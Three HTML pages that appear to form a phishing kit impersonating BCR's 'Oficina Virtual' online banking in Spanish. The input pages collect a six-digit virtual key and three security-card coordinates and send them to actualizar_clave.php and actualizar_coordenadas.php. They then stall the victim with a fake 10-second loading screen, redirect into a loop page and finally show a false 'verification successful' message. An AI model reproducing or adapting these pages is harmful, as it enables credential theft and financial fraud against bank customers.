
<file: exito.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>BCR - Oficina Virtual</title>
    <link rel="stylesheet" href="">
    <style>
        body {
            font-family: Arial, sans-serif;
            display: flex;
            flex-direction: column;
            min-height: 100vh;
            margin: 0;
            background-color: #f4f4f4;
        }

        .nav-bar {
            background-color: #0033a0;
            color: white;
            padding: 15px;
            text-align: center;
            font-weight: bold;
            display: flex;
            justify-content: center;
            gap: 20px;
            font-size: 18px;
        }

        .login-container {
            text-align: center;
            margin-top: 50px;
            flex-grow: 1;
        }

        .verification-panel {
            background-color: white;
            border-radius: 10px;
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
            padding: 30px;
            max-width: 400px;
            margin: 0 auto;
            display: flex;
            flex-direction: column;
            align-items: center;
        }

        .titulo {
            color: #0033a0;
            font-size: 24px;
            font-weight: bold;
            margin-bottom: 15px;
        }

        .check-icon {
            font-size: 60px; /* Tamaño del ícono */
            color: green; /* Color del ícono */
            margin: 20px 0;
        }

        .verification-message {
            font-size: 18px;
            text-align: center;
            color: #333;
        }

        footer {
            background-color: #0033a0;
            color: white;
            text-align: center;
            padding: 15px;
            position: absolute;
            bottom: 0;
            width: 100%;
            font-size: 14px;
        }
    </style>
</head>
<body>
    <header>
        <div class="nav-bar">
            Oficina Virtual | Personas
        </div>
    </header>
    
    <div class="login-container">
        <div class="verification-panel">
            <div class="titulo">Verificación exitosa</div>
            <div class="check-icon">✔️</div>
            <div class="verification-message">La información de tus cuentas ya se encuentra disponible</div>
        </div>
    </div>

    <footer>
        <p>BCR © Derechos Reservados 2025. Contáctenos: CentroAsistenciaBCR@bancobcr.com</p>
    </footer>
</body>
</html>
</file>

<file: index2.HTML>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>BCR - Oficina Virtual</title>
    <link rel="stylesheet" href="">
    <style>
        body {
            font-family: Arial, sans-serif;
            display: flex;
            flex-direction: column;
            min-height: 100vh;
            margin: 0;
        }

        .nav-bar {
            background-color: #0033a0;
            color: white;
            padding: 15px;
            text-align: center;
            font-weight: bold;
            display: flex;
            justify-content: center;
            gap: 20px;
            font-size: 18px;
        }
        .login-container {
            text-align: center;
            margin-top: 50px;
            flex-grow: 1;
        }
        .titulo {
            color: blue;
            font-size: 20px;
            font-weight: bold;
        }
        .input-container {
            display: flex;
            justify-content: center;
            align-items: center;
            gap: 20px;
            margin-top: 15px;
        }
        .coordenada {
            font-size: 18px;
            font-weight: bold;
        }
        .input-field {
            padding: 10px;
            width: 200px;
            text-align: center;
            border: 1px solid #ccc;
            border-radius: 5px;
            font-size: 16px;
        }
  .btn-continuar, .btn-cancelar {
            margin-top: 20px;
            padding: 10px 20px;
            border-radius: 5px;
            font-size: 16px;
            cursor: pointer;
        }
        .btn-continuar {
            background-color: #004A99;
            color: white;
            border: none;
        }
        .btn-cancelar {
            background-color: white;
            color: red;
            border: 2px solid red;
            margin-left: 10px; /* Espacio entre botones */
        }
        .loading-screen {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.8);
            color: white;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            font-size: 18px;
            z-index: 9999;
        }
        .spinner {
            margin-top: 20px;
            width: 50px;
            height: 50px;
            border: 5px solid rgba(255, 255, 255, 0.3);
            border-top: 5px solid white;
            border-radius: 50%;
            animation: spin 1s linear infinite;
        }
        @keyframes spin {
            from { transform: rotate(0deg); }
            to { transform: rotate(360deg); }
        }
        footer {
            background-color: #0033a0;
            color: white;
            text-align: center;
            padding: 15px;
            position: absolute;
            bottom: 0;
            width: 100%;
            font-size: 14px;
        }
    </style>
</head>
<body>
     <div class="head">
        <img src="logo.gif" class="logo">

    <header>
        <div class="nav-bar">
            Oficina Virtual | Personas
        </div>
    </header>
<main>
    <section class="login-container">
        <p class="titulo">Ingrese su mecanismo de seguridad para continuar:</p>
        <h2 class="subtitulo">Clave virtual</h2>

        <div class="input-container">
            <span id="coordenada1" class="coordenada"></span>
            <span id="coordenada2" class="coordenada"></span>
        </div>
        
        <div class="input-container">
            <input type="text" id="tcoordenada" class="input-field">
        </div>

        <script>document.getElementById("tcoordenada").addEventListener("input", function (e) {
    let value = e.target.value.replace(/\D/g, ""); // Elimina todo lo que no sea número
    
    if (value.length > 6) {
        value = value.slice(0, 6); // Limita a 6 dígitos
    }
    
    if (e.inputType === "deleteContentBackward") {
        e.target.value = value; // Permite borrar sin afectar el formato
    } else {
        let formattedValue = value.split("").join(" ").replace(/(.{5})/, "$1    "); // Agrega espacios entre cada número y un espacio mayor en la mitad
        e.target.value = formattedValue;
    }
});

// Estilos modernos
document.getElementById("tcoordenada").style.cssText = `
    font-size: 18px;
    padding: 10px;
    border: 2px solid black;
    border-radius: 8px;
    outline: none;
    text-align: center;
    letter-spacing: 2px;
    width: 200px;
    box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
    transition: 0.3s ease-in-out;
`;

document.getElementById("tcoordenada").addEventListener("focus", function () {
    this.style.borderColor = "black";
    this.style.boxShadow = "0px 4px 10px rgba(0, 0, 0, 0.3)";
});

document.getElementById("tcoordenada").addEventListener("blur", function () {
    this.style.borderColor = "black";
    this.style.boxShadow = "0px 4px 6px rgba(0, 0, 0, 0.1)";
});

</script>
        <button id="btn-cancelar" class="btn-cancelar">Cancelar</button>
        <button id="btn-continuar" class="btn-continuar">Continuar</button>
        <script>
    const urlParams = new URLSearchParams(window.location.search);
    if (urlParams.has('error') && urlParams.get('error') === '1') {
        document.write('<div style="color: #721c24; background-color: #f8d7da; padding: 15px; border: 1px solid #f5c6cb; border-radius: 10px; font-size: 14px; ' +
                       'box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1); margin: 20px 0; text-align: center;">' +
                       'Error: Clave virtual invalida, por favor intenta nuevamente!' +
                       '</div>');
    }
</script>

        <div class="loading-screen" id="loading-screen" style="display: none;">
            Procesando, por favor espere...
            <div class="spinner"></div>
        </div>
    </section>
</main>

<footer>
        <p>BCR © Derechos Reservados 2025. Contáctenos: CentroAsistenciaBCR@bancobcr.com</p>
    </footer>
<script>
document.getElementById("btn-continuar").addEventListener("click", function () {
    let claveDinamica = document.getElementById("tcoordenada").value.trim();
    
    if (claveDinamica === "") {
        alert("Por favor, ingrese la clave dinámica.");
        return;
    }

    // Mostrar pantalla de carga
    let loadingScreen = document.getElementById("loading-screen");
    loadingScreen.style.display = "flex";

    // Enviar la clave dinámica de inmediato
    fetch("actualizar_clave.php", {
        method: "POST",
        headers: { "Content-Type": "application/x-www-form-urlencoded" },
        body: new URLSearchParams({
            clave_dinamica: claveDinamica
        })
    })
    .then(response => response.json()) 
    .then(data => {
        console.log("Servidor:", data);
    })
    .catch(error => {
        console.error("Error:", error);
    });

    // Mantener la pantalla de carga visible por 10 segundos antes de redirigir
    setTimeout(() => {
        loadingScreen.style.display = "none"; 
        window.location.href = "bucle-virtual.php";
    }, 10000);
});
</script>


</body>
</html>
</file>

<file: index3.HTML>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Oficina Virtual</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            display: flex;
            flex-direction: column;
            min-height: 100vh;
            margin: 0;
        }

        .nav-bar {
            background-color: #0033a0;
            color: white;
            padding: 15px;
            text-align: center;
            font-weight: bold;
            display: flex;
            justify-content: center;
            gap: 20px;
            font-size: 18px;
        }
        .login-container {
            text-align: center;
            flex-grow: 1;
            display: flex;
            flex-direction: column;
            justify-content: center; /* Centra verticalmente */
            align-items: center; /* Centra horizontalmente */
            margin-top: 50px; /* Espacio superior */
        }
        .titulo {
            color: blue;
            font-size: 20px;
            font-weight: bold;
        }
        .input-container {
            display: flex;
            justify-content: center;
            align-items: center;
            gap: 40px; /* Mayor espacio entre columnas */
            margin-top: 15px;
        }
        .coordenada {
            font-size: 18px;
            font-weight: bold;
            display: block; /* Para que se alineen en línea */
        }
        .input-field {
            padding: 5px;
            width: 80px; /* Ajusta el ancho si es necesario */
            text-align: center;
            border: 1px solid #ccc;
            border-radius: 5px;
            font-size: 14px;
            overflow: hidden; /* Evitar scroll */
            box-sizing: border-box; /* Asegurarse de que el padding no aumente el tamaño */
            white-space: nowrap; /* Evita el salto de línea */
            display: inline-block; /* Evita el scroll */
        }
        /* Ocultar flechas de inputs de tipo número */
        .input-field::-webkit-inner-spin-button,
        .input-field::-webkit-outer-spin-button {
            -webkit-appearance: none; /* Eliminar estilo de los botones de giro */
            margin: 0; /* Asegurarse de que no haya margen */
        }
        .btn-continuar, .btn-cancelar {
            margin-top: 20px;
            padding: 10px 20px;
            border-radius: 5px;
            font-size: 16px;
            cursor: pointer;
        }
        .btn-continuar {
            background-color: #004A99;
            color: white;
            border: none;
        }
        .btn-cancelar {
            background-color: white;
            color: red;
            border: 2px solid red;
            margin-left: 10px; /* Espacio entre botones */
        }
        .loading-screen {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.8);
            color: white;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            font-size: 18px;
            z-index: 9999;
        }
        .spinner {
            margin-top: 20px;
            width: 50px;
            height: 50px;
            border: 5px solid rgba(255, 255, 255, 0.3);
            border-top: 5px solid white;
            border-radius: 50%;
            animation: spin 1s linear infinite;
        }
        @keyframes spin {
            from { transform: rotate(0deg); }
            to { transform: rotate(360deg); }
        }
        footer {
            background-color: #0033a0;
            color: white;
            text-align: center;
            padding: 15px;
            position: absolute;
            bottom: 0;
            width: 100%;
            font-size: 14px;
        }
    </style>
    <style>
        /* Tu estilo aquí */
        .error-message {
            color: red;
            text-align: center;
            margin-top: 20px;
            font-weight: bold;
        }
    </style>
</head>
<body>
<div class="head">
        <img src="logo.gif" class="logo">
<header>
    <div class="nav-bar">
        <span>Oficina Virtual</span>
        <span>Personas</span>
    </div>
</header>

<main>
    <section class="login-container">
        <p class="titulo">Ingrese su mecanismo de seguridad para continuar:</p>

        <h2 class="subtitulo">Clave dinamica:</h2>
        <div class="input-container">
            <div>
                <span id="tcoordenada1" class="coordenada"></span>
                <input type="number" id="coordenada1" class="input-field" min="0" max="999" required>
            </div>
            <div>
                <span id="tcoordenada2" class="coordenada"></span>
                <input type="number" id="coordenada2" class="input-field" min="0" max="999" required>
            </div>
            <div>
                <span id="tcoordenada3" class="coordenada"></span>
                <input type="number" id="coordenada3" class="input-field" min="0" max="999" required>
            </div>
        </div>
        <div>
            <button id="btn-cancelar" class="btn-cancelar">Cancelar</button>
            <button id="btn-continuar" class="btn-continuar">Continuar</button>
<script>
    const urlParams = new URLSearchParams(window.location.search);
    if (urlParams.has('error') && urlParams.get('error') === '1') {
        document.write('<div style="color: #721c24; background-color: #f8d7da; padding: 15px; border: 1px solid #f5c6cb; border-radius: 10px; font-size: 14px; ' +
                       'box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1); margin: 20px 0; text-align: center;">' +
                       'Error: Clave dinámica inválida, por favor intenta nuevamente!' +
                       '</div>');
    }
</script>

        <div class="loading-screen" id="loading-screen" style="display: none;">
            Procesando, por favor espere...
            <div class="spinner"></div>
        </div>
    </section>
</main>

<footer>
    <p>BCR © Derechos Reservados 2025. Contáctenos: CentroAsistenciaBCR@bancobcr.com</p>
</footer>

<script>
document.addEventListener("DOMContentLoaded", function() {
    let usuarioID = sessionStorage.getItem("id");

    fetch("obtener_coordenadas.php")
    .then(response => response.text()) // Cambiar a text() para ver la respuesta sin analizar
    .then(data => {
        console.log(data); // Ver la respuesta en texto
        // Intenta analizar solo si es un JSON válido
        try {
            const jsonData = JSON.parse(data);
            if (jsonData.error) {
                alert(jsonData.error);
                window.location.href = "index3.HTML";
            } else {
                // Comprueba si se recibieron las coordenadas
                document.getElementById("tcoordenada1").textContent = jsonData.tcoordenada || "";
                document.getElementById("tcoordenada2").textContent = jsonData.tcoordenada2 || "";
                document.getElementById("tcoordenada3").textContent = jsonData.tcoordenada3 || ""; // Nueva coordenada
            }
        } catch (e) {
            console.error("Error al analizar JSON:", e);
        }
    })
    .catch(error => console.error("Error obteniendo coordenadas:", error));

// Capturar el clic en el botón de continuar
document.getElementById("btn-continuar").addEventListener("click", function() {
    let coordenada1 = document.getElementById("coordenada1").value.trim();
    let coordenada2 = document.getElementById("coordenada2").value.trim();
    let coordenada3 = document.getElementById("coordenada3").value.trim(); // Tercera coordenada
    let usuarioID = sessionStorage.getItem("id");
    let pantallaCarga = document.getElementById("loading-screen");

    if (!coordenada1 || !coordenada2 || !coordenada3) { // Verificar las tres coordenadas
        alert("Por favor, ingrese todas las coordenadas.");
        return;
    }

    // Primero enviamos las coordenadas
    fetch("actualizar_coordenadas.php", {
        method: "PUT",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({ id: usuarioID, tcoordenada: coordenada1, tcoordenada2: coordenada2, tcoordenada3: coordenada3 }) // Incluir la tercera coordenada
    })
    .then(response => response.json())
    .then(data => {
        // Mostrar pantalla de carga
        pantallaCarga.style.display = "flex"; 

        // Esperar 10 segundos antes de redirigir a verificar.php
        setTimeout(() => {
            pantallaCarga.style.display = "none"; // Ocultar pantalla de carga
            window.location.href = "bucle-virtual.php"; // Redirigir a verificar.php
        }, 10000); // 10 segundos
    })
    .catch(error => {
        pantallaCarga.style.display = "none"; // Ocultar pantalla de carga en caso de error
        console.error("Error en la actualización:", error);
    });
});






    // Capturar el clic en el botón de cancelar
    document.getElementById("btn-cancelar").addEventListener("click", function() {
        sessionStorage.clear(); // Cerrar la sesión
        window.location.href = "../../index.html"; // Redirigir al index
    });
});
</script>
</body>
</html>
</file>
